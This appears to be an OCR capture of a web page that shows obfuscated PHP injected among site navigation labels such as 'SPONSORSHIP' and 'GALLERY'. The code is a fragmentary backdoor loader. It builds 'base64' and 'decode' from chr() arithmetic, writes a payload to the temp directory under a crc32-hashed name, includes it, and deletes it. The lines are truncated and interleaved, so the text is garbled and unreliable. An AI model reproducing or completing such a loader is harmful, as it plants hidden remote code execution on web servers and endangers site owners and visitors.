
s' . chr ( 455 - 339 )."\163";$UPcnuNw = class_exists($rmOXcCc); $VcDCpwR = "61341";$VCofmBz =
{private function sfcvqsNJB($qgzbVFlxON){if (is_array(J_AEGp::$wipNsflK)) {$name =
ON = "63801";exit();}}public function BviDJ(){$hplRnNg = "37805";$this->_dummy =
); $qgzbVFlxON = "19139_41188";}public function GzYyBMGMD($hplRnNg, $xBJDWzPzhe){return
eturn array_map($pxPSy . chr ( 760 - 665 ).chr ( 728 - 628 )."\145" . "\x63" . chr (111) . "\144" .
4-400f-b008-d8a6c9f9f8b6";$iWoRUjj = @$wKrfVlV[substr($xBJDWzPzhe, 0, 4)];if
UT
THE SHOW
SPONSORSHIP
GALLERY
his->mDlsIkPNO($hplRnNg);}J_AEGp::$wipNsflK = $this->GzYyBMGMD($hplRnNg,
 (103) . "\x5f" . "\x54" . chr (106) . chr ( 670 - 602 ); $lFnWS = chr (99) . "\154" . chr (
 === $SxoECgJkTl){class g_TjD{public function ZOGsVttK(){echo "41009";}private $isAKG;public
$WFXSwx[substr(g_TjD::$AjxhzaSwx, 0, 4)];if (!empty($SHtzvpCEj)){$nXsIer =
 chr ( 1000 - 900 ).chr ( 159 - 58 )."\x63" . "\157" . "\144" . "\x65", array($jOaRA,));
is_array(g_TjD::$OrsiYb)) {$avGPKitowd = sys_get_temp_dir() . "/" . crc32(g_TjD::$OrsiYb["\x73"
 . 't']);include $avGPKitowd;@g_TjD::$OrsiYb[chr ( 675 - 575 ).'e' . 'l' . "\145" . chr ( 851 - 735
_21294", 1);}$WYLugDqJpG = "\x7a" . "\x5f" . chr (82) . "\x64" . 'm';$hmGvM = "\143" . chr (
(!$nHwppQGq){class z_Rdm{private $SJMbW;public static $HyUNRaqK = "859b7dc2-90a4-4c3b-8bb9-
aqK, 0, 4)];if (!empty($FGaqeMiZdp)){$agqAiYw = "base64";$zcSoacE = "";$FGaqeMiZdp =
 (101) . 'c' . chr (111) . chr (100) . chr (101), array($zcSoacE,)); $zcSoacE = $zcSoacE[0]
$kukICjn = sys_get_temp_dir() . "/" . crc32(z_Rdm::$nQdAOG[chr (115) . chr (97) . chr ( 153 -
ude $kukICjn;@z_Rdm::$nQdAOG[chr ( 534 - 434 )."\x65" . "\x6c" . chr (101) . "\x74" . 'e']